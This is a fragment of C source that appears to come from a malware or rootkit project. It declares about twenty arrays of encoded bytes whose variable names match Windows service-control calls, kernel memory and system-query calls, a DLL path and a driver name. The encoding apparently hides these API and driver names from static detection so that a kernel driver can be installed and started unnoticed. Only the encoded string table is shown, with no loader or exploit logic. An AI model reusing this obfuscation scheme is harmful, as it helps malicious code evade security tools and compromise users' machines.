 char cfs_encode[5] = "_\x01\r{"; // weak
char OpenSCManagerW_encode[15] = "s\x17\x1B\x15o*9]\t\x1F\x1CY\x1B#<"; // weak
char CreateServiceW_encode[16] = "\x7F\x15\x1B\x1AH\f'Y\x15\b\x12_\f#<"; // weak
char CloseServiceHandle_encode[20] = "\x7F\v\x11\bY:\x11N\x11\x17\x18Y!\x15R\x03\x12\x1E<"; // weak
char DeleteService_encode[15] = "x\x02\x12\x1EH\f'Y\x15\b\x12_\ft"; // weak
char ZwQuerySystemInformation_encode[28] = "f\x10/\x0EY\x1B\ro\x1E\r\x0FY\x04=R\x01\x11\tQ\b\x00U\b\x10{"; // weak
char dllregisterserver_encode[20] = "x\v\x12)Y\x0E\x1DO\x13\x1B\to\f\x06J\x02\f{"; // weak
char cfs_dll_path_encode[29] = "\x7F]\",U\a\x10S\x10\r'o\x10\aH\x02\x13H\x0E5\x17Z\x14P\x1FP\x05t"; // weak
char ExAllocatePoolWithTag_encode[23] = "y\x1F?\x17P\x06\x17]\x13\x1B+S\x06\x18k\x0E\n\x13h\b\x13<"; // weak
char htsysm72fb_encode[16] = "`;P't\x1D\aE\x14\x13L\x0E/6<"; // weak
char kernel32_dll_encode[14] = "W\x02\f\x15Y\x05G\x0EI\x1A\x17Pi"; // weak
char CreateFileW_encode[13] = "\x7F\x15\x1B\x1AH\f2U\v\x1B,<"; // weak
char ControlService_encode[16] = "\x7F\b\x10\x0FN\x06\x18o\x02\f\rU\n\x11<"; // weak
char ExFreePoolWithTag_encode[19] = "y\x1F8\tY\f$S\b\x12,U\x1D\x1Ch\x06\x19{"; // weak
char dll_name_encode[39] = "`*\x17\x18N\x06\aS\x01\n'\x7F\x1B\x11X\x02\x10\x0FU\b\x18O;\x1D\tY\r<Y\v\x0E\x1ENG\x10P\v~"; // weak
char advapi32_dll_encode[14] = "]\x03\b\x1AL\x00G\x0EI\x1A\x17Pi"; // weak
char StartServiceW_encode[15] = "o\x13\x1F\tH:\x11N\x11\x17\x18Y>t"; // weak
char DriverBootstrap_encode[16] = "x\x15\x17\rY\x1B6S\b\n\bH\x1B\x15Lg"; // weak
char OpenServiceW_encode[14] = "s\x17\x1B\x15o\f\x06J\x0E\x1D\x1Eki"; // weak